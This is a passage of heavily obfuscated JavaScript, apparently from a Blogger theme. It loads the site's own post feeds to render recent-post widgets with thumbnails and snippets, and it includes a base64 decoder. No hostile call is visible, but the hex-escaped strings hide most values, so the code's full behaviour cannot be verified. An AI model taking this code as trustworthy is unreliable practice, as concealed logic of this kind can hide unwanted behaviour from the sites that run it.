-0x14);}_0x3dce3b+=_0x2bf5f1(0x410,_0x2d5b0d('\x6a\x68\x26\x6b',0x3f1))+(_0x2d5b0d('\x36\x24\x36\x6f',0x201)+_0x2d5b0d('\x36\x66\x32\x67',0x3c7))+_0x2bf5f1(0x2cc,_0x2d5b0d('\x42\x28\x4f\x70',-0x1a9))+_0x2bf5f1(0x2aa,_0x2d5b0d('\x46\x6b\x77\x4e',0x333))+_0x2bf5f1(0x2f2,'\x5b\x79\x57\x72')+_0x2d5b0d('\x77\x48\x52\x30',0x102)+_0x2bf5f1(0x19b,_0x2d5b0d('\x73\x65\x75\x76',0x388))+_0x2bf5f1(0x3c8,_0x2d5b0d('\x47\x6d\x66\x77',0x405)),$(_0x2bf5f1(0x22a,_0x2d5b0d('\x32\x73\x47\x31',-0xa9))+'\x74\x73')[_0x2bf5f1(0x385,'\x4f\x6e\x30\x4d')](function(){function _0x86996f(_0x52b9dc,_0x13fa84){return _0x2bf5f1(_0x52b9dc-0x1a3,_0x13fa84);}function _0x38c0a4(_0x49f538,_0x3758e9){return _0x2d5b0d(_0x49f538,_0x3758e9- -0x44);}$(this)[_0x86996f(0x3a3,_0x38c0a4('\x73\x65\x75\x76',-0x1a5))]('\x69\x64')[_0x86996f(0x5e5,_0x38c0a4('\x53\x71\x24\x23',-0x2bc))](_0x86996f(0x551,_0x38c0a4('\x72\x5a\x74\x25',-0x1bb))+'\x73')&&$(this)[_0x86996f(0x4bd,_0x38c0a4('\x32\x48\x5b\x68',-0x2ba))]()[_0x86996f(0x402,_0x38c0a4('\x46\x6b\x77\x4e',0x106))](_0x3dce3b);});}});}});}),$(_0x30d551(_0x5bc22a(0x92d,'\x57\x53\x55\x54'),0x2b6))[_0x30d551('\x45\x48\x6e\x6a',0x335)](function(){function _0x8721b5(_0x15fa92,_0x29fb34){return _0x30d551(_0x29fb34,_0x15fa92-0x208);}function _0x31feff(_0x391a8,_0x89dc43){return _0x5bc22a(_0x89dc43- -0x56d,_0x391a8);}$[_0x31feff('\x57\x53\x55\x54',-0x26)]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x8721b5(0x57a,_0x31feff('\x74\x32\x68\x38',-0x277))+_0x8721b5(0x4f9,_0x31feff('\x65\x69\x79\x4d',0x365))+_0x8721b5(0x4ee,_0x31feff('\x73\x65\x75\x76',0x364)),'\x74\x79\x70\x65':_0x31feff('\x72\x5b\x65\x48',0xa),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x8721b5(0x490,'\x43\x49\x54\x23'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4e934a){function _0x53318c(_0x303a04,_0x7453c1){return _0x8721b5(_0x303a04- -0x583,_0x7453c1);}function _0xe089b5(_0x216af3,_0x2710bd){return _0x31feff(_0x216af3,_0x2710bd-0xc7);}0x0==(_0x4e934a=Math[_0x53318c(0x1d,_0xe089b5('\x74\x32\x68\x38',-0x1c))](Math['\x72\x61\x6e\x64\x6f\x6d']()*((_0x4e934a=_0x4e934a['\x66\x65\x65\x64'][_0x53318c(-0x10e,_0xe089b5('\x29\x72\x69\x34',-0x247))][_0xe089b5('\x4f\x29\x28\x6d',-0x29)]-0x3)-0x0+0x1))+0x0)&&(_0x4e934a=Math[_0x53318c(0xda,_0xe089b5('\x29\x39\x35\x2a',0x446))](Math[_0x53318c(-0x72,_0xe089b5('\x72\x5b\x65\x48',0x2b7))]()*(_0x4e934a-0x0+0x1))+0x1),$[_0x53318c(0x17a,'\x6b\x5a\x67\x4a')]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x53318c(0x177,_0xe089b5('\x36\x24\x36\x6f',0x49f))+_0x53318c(-0x5,_0xe089b5('\x29\x72\x69\x34',0x448))+_0x53318c(0xaf,_0xe089b5('\x35\x44\x31\x39',0xc8))+_0x53318c(0x1a4,'\x6b\x29\x43\x63')+'\x78\x3d'+_0x4e934a+(_0x53318c(-0xc2,_0xe089b5('\x32\x73\x47\x31',0x4aa))+_0x53318c(-0x7d,_0xe089b5('\x57\x53\x55\x54',0x36c))),'\x74\x79\x70\x65':_0x53318c(0x34,_0xe089b5('\x53\x78\x30\x47',0x234)),'\x64\x61\x74\x61\x54\x79\x70\x65':'\x6a\x73\x6f\x6e\x70','\x73\x75\x63\x63\x65\x73\x73':function(_0x52e590){for(var _0x2fbe14='',_0x4c324a=_0x5c5000('\x4c\x29\x31\x5b',0x3cd)+'\x3d\x22\x72\x65\x61\x64\x61\x6c\x73\x6f'+'\x22\x3e',_0x4284d8=0x0;_0x4284d8<_0x52e590[_0x19fb1c(0x180,_0x5c5000('\x57\x53\x55\x54',0x606))][_0x19fb1c(0x7f,_0x5c5000('\x41\x76\x28\x4d',0x4dd))][_0x19fb1c(0x221,'\x52\x6b\x40\x48')];_0x4284d8++){for(var _0x59ce4d=0x0;_0x59ce4d<_0x52e590[_0x19fb1c(0x1fb,_0x5c5000('\x65\x69\x79\x4d',0x4a2))][_0x19fb1c(0xd2,_0x5c5000('\x53\x73\x50\x61',0x2bf))][_0x4284d8][_0x19fb1c(0x1d6,_0x5c5000('\x6c\x43\x5b\x36',0x523))][_0x19fb1c(0x6d,'\x29\x28\x52\x35')];_0x59ce4d++)if(_0x5c5000('\x76\x4f\x77\x57',0x626)==_0x52e590[_0x19fb1c(0x133,_0x5c5000('\x72\x5a\x74\x25',0x243))][_0x19fb1c(0x101,_0x5c5000('\x5e\x5e\x4e\x38',-0x2e))][_0x4284d8][_0x19fb1c(0x61,_0x5c5000('\x42\x28\x4f\x70',-0x38))][_0x59ce4d][_0x19fb1c(-0x51,_0x5c5000('\x45\x41\x6f\x41',0x1ad))]){_0x2fbe14=_0x52e590[_0x19fb1c(-0x54,_0x5c5000('\x5a\x6b\x40\x5e',0x134))][_0x19fb1c(0x4f,_0x5c5000('\x36\x66\x32\x67',-0x81))][_0x4284d8][_0x19fb1c(-0x73,_0x5c5000('\x57\x53\x55\x54',0xfb))][_0x59ce4d][_0x19fb1c(0x129,_0x5c5000('\x75\x66\x69\x59',0x257))];break;}var _0x4c44eb=_0x52e590[_0x5c5000('\x41\x76\x28\x4d',0x63f)][_0x5c5000('\x6d\x79\x32\x6b',0xa9)][_0x4284d8][_0x19fb1c(0x2e,_0x5c5000('\x32\x34\x43\x34',-0x94))]['\x24\x74'],_0x73bc23=_0x52e590[_0x19fb1c(0xd1,_0x5c5000('\x69\x67\x45\x5b',0x158))][_0x19fb1c(-0xaf,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))][_0x4284d8][_0x19fb1c(0x39,_0x5c5000('\x78\x4c\x64\x52',0x25d))]['\x24\x74'],_0x3bace5=_0x52e590[_0x19fb1c(0x170,'\x66\x24\x6e\x58')][_0x19fb1c(0x12d,_0x5c5000('\x47\x6d\x66\x77',0xeb))][_0x4284d8][_0x19fb1c(0x2c,_0x5c5000('\x53\x78\x30\x47',0x485))][0x0][_0x19fb1c(0x1f1,_0x5c5000('\x6c\x42\x53\x28',0x62b))],_0x15356d=_0x73bc23[_0x19fb1c(-0xbc,'\x34\x4c\x33\x53')](0x0,0x4),_0x3db8de=_0x73bc23[_0x5c5000('\x74\x32\x68\x38',0x43c)](0x5,0x7),_0x77288c=_0x73bc23[_0x19fb1c(0x90,_0x5c5000('\x4e\x32\x79\x4c',0x110))](0x8,0xa),_0x15570c=month[parseInt(_0x3db8de,0xa)]+'\x20'+_0x77288c+'\x2c\x20'+_0x15356d,_0x50fcf1=_0x52e590[_0x19fb1c(0xd0,_0x5c5000('\x39\x44\x4e\x75',0x223))][_0x19fb1c(-0x44,_0x5c5000('\x42\x28\x4f\x70',0x562))][_0x4284d8][_0x19fb1c(0x1ea,_0x5c5000('\x76\x4f\x77\x57',0xff))]['\x24\x74'],_0x15fff5=$(_0x19fb1c(0x147,_0x5c5000('\x76\x4f\x77\x57',0x1cc)))[_0x19fb1c(0x52,_0x5c5000('\x4e\x32\x79\x4c',0x288))](_0x50fcf1);if(0x50<(m=_0x50fcf1['\x72\x65\x70\x6c\x61\x63\x65'](/<\S[^>]*>/g,''))[_0x19fb1c(0xee,'\x63\x44\x63\x66')]&&(m=m[_0x19fb1c(-0x6,_0x5c5000('\x31\x65\x42\x71',0x18f))](0x0,0x50)+_0x19fb1c(0x1c,_0x5c5000('\x57\x53\x55\x54',0x22))),-0x1<_0x50fcf1[_0x19fb1c(0x97,_0x5c5000('\x32\x34\x43\x34',0x575))](_0x19fb1c(-0x8,_0x5c5000('\x53\x73\x50\x61',0x359))+_0x19fb1c(0xa0,'\x63\x44\x63\x66')+_0x19fb1c(0x212,_0x5c5000('\x26\x58\x21\x32',-0xab))))var _0x2617da=_0x52e590[_0x19fb1c(0x128,_0x5c5000('\x73\x65\x75\x76',0x1cd))][_0x19fb1c(0x42,'\x29\x28\x52\x35')][_0x4284d8][_0x19fb1c(0x12b,_0x5c5000('\x32\x34\x43\x34',0x378))+_0x5c5000('\x41\x76\x28\x4d',-0xc2)][_0x19fb1c(0x145,'\x36\x78\x39\x5b')][_0x5c5000('\x73\x65\x75\x76',0x5f7)](_0x19fb1c(0x130,_0x5c5000('\x26\x58\x21\x32',0x371))+'\x70\x67',_0x19fb1c(0x160,_0x5c5000('\x53\x42\x45\x50',0x525))+_0x19fb1c(-0xb6,'\x29\x28\x52\x35'))['\x72\x65\x70\x6c\x61\x63\x65'](_0x19fb1c(0xb0,_0x5c5000('\x76\x4f\x77\x57',0x265))+'\x70\x67',_0x19fb1c(0x5e,_0x5c5000('\x75\x66\x69\x59',0x1c7))+_0x19fb1c(0xff,_0x5c5000('\x75\x66\x69\x59',0x1c5)))[_0x19fb1c(0x41,_0x5c5000('\x65\x40\x78\x71',0x17c))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x50fcf1[_0x19fb1c(-0xa9,_0x5c5000('\x35\x44\x31\x39',-0x6))](_0x19fb1c(-0xa2,_0x5c5000('\x6d\x79\x32\x6b',0x54e)))>-0x1)var _0x2617da=_0x15fff5[_0x19fb1c(0x1ed,'\x40\x51\x2a\x33')](_0x19fb1c(0xc6,_0x5c5000('\x35\x44\x31\x39',-0x6d)))[_0x19fb1c(0x2d,_0x5c5000('\x50\x6f\x4d\x40',0x44f))]('\x73\x72\x63')[_0x19fb1c(-0xba,'\x42\x4d\x4c\x21')]('\x2f\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a'+'\x70\x67',_0x19fb1c(0x17c,_0x5c5000('\x6c\x42\x53\x28',-0xbc))+_0x19fb1c(0x213,'\x28\x6a\x49\x49'))[_0x19fb1c(0x60,_0x5c5000('\x50\x6f\x4d\x40',0x553))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0x2617da=noIMG;}0x0==_0x4284d8?_0x4c324a+=_0x19fb1c(-0x48,_0x5c5000('\x69\x67\x45\x5b',0x24e))+_0x5c5000('\x36\x24\x36\x6f',0x5e0)+_0x19fb1c(0x19e,_0x5c5000('\x39\x44\x4e\x75',0x31e))+_0x19fb1c(0x127,'\x28\x6a\x49\x49')+_0x19fb1c(0x1c3,_0x5c5000('\x47\x6d\x66\x77',0x251))+textread+(_0x19fb1c(0xab,_0x5c5000('\x73\x65\x75\x76',0x607))+_0x19fb1c(0x99,_0x5c5000('\x50\x6f\x4d\x40',0x423))+_0x19fb1c(0xfd,'\x42\x66\x72\x78')+_0x19fb1c(0x7d,_0x5c5000('\x47\x6d\x66\x77',0x95))+_0x19fb1c(0xe0,'\x6b\x29\x43\x63'))+'\x6c\x2f'+_0x3bace5+_0x5c5000('\x46\x6b\x77\x4e',0x16e)+_0x19fb1c(0x1ae,'\x4f\x51\x38\x50')+_0x19fb1c(-0x67,_0x5c5000('\x6c\x42\x53\x28',-0x47))+_0x3bace5+'\x3e'+_0x3bace5+(_0x19fb1c(0x45,_0x5c5000('\x73\x65\x75\x76',0x576))+_0x19fb1c(-0x19,_0x5c5000('\x53\x42\x45\x50',0x29a))+_0x19fb1c(0x199,_0x5c5000('\x42\x28\x4f\x70',0x2c5))+_0x19fb1c(0xf9,_0x5c5000('\x67\x5d\x6e\x7a',0x50a))+_0x19fb1c(0x1e2,_0x5c5000('\x4f\x29\x28\x6d',0x4c))+_0x19fb1c(-0x22,_0x5c5000('\x53\x71\x24\x23',0x72))+_0x19fb1c(-0x3f,'\x4c\x33\x62\x61')+_0x5c5000('\x65\x40\x78\x71',0x246)+_0x19fb1c(0x1c5,_0x5c5000('\x72\x5b\x65\x48',-0x6a)))+_0x19fb1c(0xf3,'\x66\x24\x6e\x58')+_0x19fb1c(0x220,_0x5c5000('\x56\x64\x63\x38',0xfd))+_0x2fbe14+(_0x19fb1c(-0x99,_0x5c5000('\x36\x24\x36\x6f',0x538))+_0x19fb1c(0x12c,_0x5c5000('\x39\x44\x4e\x75',0x472))+_0x19fb1c(0x1a3,'\x47\x5b\x79\x70')+_0x19fb1c(0x1ce,_0x5c5000('\x69\x67\x45\x5b',0x2b9))+_0x19fb1c(0x184,_0x5c5000('\x5a\x6b\x40\x5e',0xb4)))+'\x3d\x22'+_0x2617da+_0x5c5000('\x66\x32\x53\x28',0x1f2)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x19fb1c(0x1f6,_0x5c5000('\x78\x4c\x64\x52',0x2b7)))+('\x77\x69\x64\x74\x68\x3d\x22\x31\x38\x30'+_0x5c5000('\x39\x44\x4e\x75',-0x5c))+_0x19fb1c(0x1c7,_0x5c5000('\x23\x6d\x4e\x46',-0xa0))+_0x4c44eb+_0x19fb1c(0xe,_0x5c5000('\x66\x32\x53\x28',0x5e4))+_0x4c44eb+(_0x19fb1c(0x7e,_0x5c5000('\x4f\x29\x28\x6d',0x39e))+_0x19fb1c(0xd4,'\x65\x33\x61\x72')+_0x19fb1c(0x5f,_0x5c5000('\x78\x4c\x64\x52',-0x18))+_0x19fb1c(0x16d,_0x5c5000('\x5e\x5e\x4e\x38',0x5f9))+_0x19fb1c(0x156,'\x5b\x79\x57\x72')+_0x19fb1c(-0x85,_0x5c5000('\x39\x44\x4e\x75',0x611)))+(_0x5c5000('\x53\x78\x30\x47',-0x71)+'\x22')+_0x2fbe14+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x26\x58\x21\x32',0xf8)+_0x19fb1c(0x1b4,_0x5c5000('\x57\x53\x55\x54',0x28b))+_0x19fb1c(0x6e,_0x5c5000('\x46\x6b\x77\x4e',0x32))+('\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61'+_0x5c5000('\x74\x32\x68\x38',0x447))+_0x19fb1c(0x16,_0x5c5000('\x35\x44\x31\x39',0x533))+_0x19fb1c(0x44,_0x5c5000('\x4c\x29\x31\x5b',0x1d))+(_0x5c5000('\x6d\x79\x32\x6b',0x242)+_0x5c5000('\x5a\x6b\x40\x5e',0x3b4)))+_0x19fb1c(0x1f4,_0x5c5000('\x23\x6d\x4e\x46',0x51a))+'\x6c\x2f'+_0x3bace5+(_0x19fb1c(0xeb,_0x5c5000('\x4f\x29\x28\x6d',0x4cd))+_0x19fb1c(0x1bd,_0x5c5000('\x23\x6d\x4e\x46',-0x4)))+_0x3bace5+(_0x5c5000('\x31\x34\x34\x50',0x1bf)+_0x19fb1c(0x20d,'\x42\x4d\x4c\x21'))+_0x19fb1c(0x174,_0x5c5000('\x29\x72\x69\x34',0x3b6))+_0x19fb1c(-0x32,_0x5c5000('\x6c\x42\x53\x28',0x105))+_0x15570c+(_0x19fb1c(0x120,_0x5c5000('\x5a\x6b\x40\x5e',0x536))+_0x19fb1c(0x26,'\x6b\x29\x43\x63'))+(_0x5c5000('\x5e\x5e\x4e\x38',0x347)+'\x53\x74\x4e\x70\x65\x74\x22\x3e')+m+(_0x19fb1c(0x166,_0x5c5000('\x53\x78\x30\x47',0xe9))+_0x19fb1c(0x1ef,'\x43\x35\x62\x77')+_0x19fb1c(0x4e,'\x6b\x23\x61\x6e'))+_0x5c5000('\x53\x73\x50\x61',0x4f0):_0x4c324a+=_0x19fb1c(0xc2,_0x5c5000('\x36\x66\x32\x67',-0x81))+'\x6c\x61\x73\x73\x3d\x22\x72\x63\x69\x6e'+_0x19fb1c(-0x7f,_0x5c5000('\x73\x65\x75\x76',0x4f5))+_0x19fb1c(0x234,'\x6b\x23\x61\x6e')+_0x19fb1c(-0x4,'\x44\x48\x6b\x5d')+_0x19fb1c(0x1a2,_0x5c5000('\x39\x44\x4e\x75',0x17))+_0x2fbe14+_0x19fb1c(0x153,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x29\x39\x35\x2a',0x4e2)+_0x5c5000('\x70\x61\x4a\x36',0x3ab));}function _0x5c5000(_0x397ce2,_0x3cb971){return _0xe089b5(_0x397ce2,_0x3cb971-0x17f);}function _0x19fb1c(_0xcbb7e1,_0x3de8c1){return _0x53318c(_0xcbb7e1-0x5d,_0x3de8c1);}_0x4c324a+=_0x19fb1c(-0x28,_0x5c5000('\x41\x49\x42\x46',0x57f))+'\x76\x3e',$(_0x19fb1c(0xed,_0x5c5000('\x56\x64\x63\x38',0x39)))[_0x5c5000('\x31\x34\x34\x50',0x53b)](function(){function _0x5eb9c(_0x3f0a36,_0x5a8311){return _0x5c5000(_0x3f0a36,_0x5a8311- -0xf8);}function _0x1233b4(_0x1b507e,_0x39d842){return _0x19fb1c(_0x39d842-0x6c,_0x1b507e);}$(this)[_0x1233b4('\x4d\x55\x46\x6a',0x29b)]('\x69\x64')[_0x1233b4(_0x5eb9c('\x53\x78\x30\x47',0x41),0xed)](_0x1233b4(_0x5eb9c('\x23\x6d\x4e\x46',0x7a),0x283))&&$(this)[_0x1233b4('\x36\x78\x39\x5b',0xf9)]()[_0x1233b4(_0x5eb9c('\x29\x72\x69\x34',0x212),0x5d)](_0x4c324a);});}});}});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x30d551(_0x5bc22a(0x40c,'\x57\x53\x55\x54'),0x3c7)+_0x30d551(_0x5bc22a(0x92b,'\x76\x4f\x77\x57'),0x2cc)+_0x5bc22a(0x924,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x81d,'\x6c\x43\x5b\x36'),0x4d0)+(_0x5bc22a(0x777,'\x26\x58\x21\x32')+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x30d551('\x47\x5b\x79\x70',0x395),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5c37e0){function _0x1ab145(_0x334deb,_0x50c4ab){return _0x5bc22a(_0x334deb-0x1b6,_0x50c4ab);}var _0x442ef6,_0x5acec1,_0x5de43d,_0x5f46bd,_0x5ef172,_0x32f612,_0x2d5905,_0x494cd3='',_0x53c94a=0x0;for(_0x5c37e0=_0x5c37e0[_0x58903e(0x202,_0x1ab145(0x5a9,'\x53\x42\x45\x50'))](/[^A-Za-z0-9\+\/\=]/g,'');_0x53c94a<_0x5c37e0[_0x58903e(0x16a,_0x1ab145(0x719,'\x31\x65\x42\x71'))];)_0x5f46bd=this[_0x58903e(0x1e0,_0x1ab145(0x5c6,'\x53\x78\x30\x47'))][_0x58903e(0x243,_0x1ab145(0x785,'\x32\x48\x5b\x68'))](_0x5c37e0[_0x58903e(0x22d,_0x1ab145(0x81b,'\x45\x41\x6f\x41'))](_0x53c94a++)),_0x5ef172=this[_0x58903e(0x263,_0x1ab145(0x431,'\x78\x4c\x64\x52'))][_0x58903e(0x8f,_0x1ab145(0xb0d,'\x6c\x42\x53\x28'))](_0x5c37e0[_0x58903e(0x13f,'\x46\x79\x24\x4c')](_0x53c94a++)),_0x32f612=this[_0x58903e(0x21f,'\x6a\x74\x66\x29')][_0x58903e(-0xd,_0x1ab145(0x9ca,'\x53\x71\x24\x23'))](_0x5c37e0[_0x58903e(0x5a,_0x1ab145(0x8a1,'\x4c\x29\x31\x5b'))](_0x53c94a++)),_0x2d5905=this[_0x58903e(0x288,_0x1ab145(0x908,'\x70\x61\x4a\x36'))]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5c37e0[_0x58903e(0x13f,_0x1ab145(0x501,'\x67\x5d\x6e\x7a'))](_0x53c94a++)),_0x442ef6=_0x5f46bd<<0x2|_0x5ef172>>0x4,_0x5acec1=(0xf&_0x5ef172)<<0x4|_0x32f612>>0x2,_0x5de43d=(0x3&_0x32f612)<<0x6|_0x2d5905,_0x494cd3+=String[_0x58903e(0x1e2,_0x1ab145(0x443,'\x6d\x79\x32\x6b'))+'\x64\x65'](_0x442ef6),0x40!=_0x32f612&&(_0x494cd3+=String[_0x58903e(0x157,_0x1ab145(0x475,'\x36\x24\x36\x6f'))+'\x64\x65'](_0x5acec1)),0x40!=_0x2d5905&&(_0x494cd3+=String[_0x58903e(0x25d,'\x63\x44\x63\x66')+'\x64\x65'](_0x5de43d));function _0x58903e(_0xdc8453,_0x50a729){return _0x30d551(_0x50a729,_0xdc8453- -0x28e);}return myCode[_0x1ab145(0x9f6,'\x74\x32\x68\x38')+_0x1ab145(0x487,'\x65\x40\x78\x71')](_0x494cd3);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x3ba34a){for(var _0x5f4374='',_0xd2ffb0=0x0,_0x426190=c1=c2=0x0;_0xd2ffb0<_0x3ba34a[_0x59c1d2(0x371,_0x23c4d4(0x398,'\x45\x41\x6f\x41'))];)(_0x426190=_0x3ba34a[_0x59c1d2(0x3fc,_0x23c4d4(0x309,'\x4c\x29\x31\x5b'))](_0xd2ffb0))<0x80?(_0x5f4374+=String[_0x23c4d4(0x56f,'\x4f\x29\x28\x6d')+'\x64\x65'](_0x426190),_0xd2ffb0++):_0x426190>0xbf&&_0x426190<0xe0?(_0x5f4374+=String[_0x59c1d2(0x385,_0x23c4d4(0x180,'\x53\x78\x30\x47'))+'\x64\x65']((0x1f&_0x426190)<<0x6|0x3f&(c2=_0x3ba34a[_0x23c4d4(-0xdc,'\x26\x58\x21\x32')](_0xd2ffb0+0x1))),_0xd2ffb0+=0x2):(_0x5f4374+=String[_0x59c1d2(0x3f0,_0x23c4d4(0xa0,'\x36\x24\x36\x6f'))+'\x64\x65']((0xf&_0x426190)<<0xc|(0x3f&(c2=_0x3ba34a[_0x59c1d2(0x41e,_0x23c4d4(0x305,'\x46\x6b\x77\x4e'))](_0xd2ffb0+0x1)))<<0x6|0x3f&(c3=_0x3ba34a[_0x59c1d2(0x530,_0x23c4d4(0x1f4,'\x65\x69\x79\x4d'))](_0xd2ffb0+0x2))),_0xd2ffb0+=0x3);function _0x59c1d2(_0x369165,_0x1a7034){return _0x30d551(_0x1a7034,_0x369165-0x4c);}function _0x23c4d4(_0x7cef6a,_0x342547){return _0x5bc22a(_0x7cef6a- -0x3e2,_0x342547);}return _0x5f4374;}},j=window[_0x30d551(_0x5bc22a(0x72a,'\x45\x41\x6f\x41'),0x468)][_0x30d551(_0x5bc22a(0x447,'\x65\x40\x78\x71'),0x2e1)],k=new URL(j),urlHome=k[_0x30d551(_0x5bc22a(0x478,'\x6c\x43\x5b\x36'),0x272)],urlPathname=k[_0x30d551('\x62\x31\x24\x30',0x41e)];function generator(_0xf1301e){var _0x269b82=_0xf1301e[_0x397d7c('\x4a\x36\x75\x6d',0x45c)]['\x69\x64']['\x24\x74']['\x73\x70\x6c\x69\x74']('\x2d')[0x1],_0x1d4f86=$(_0x303978('\x39\x44\x4e\x75',0x38b)+_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x225),0x559))[_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x21e),0x59d)]();function _0x303978(_0x32cfa7,_0xeefae3){return _0x5bc22a(_0xeefae3- -0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var _0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0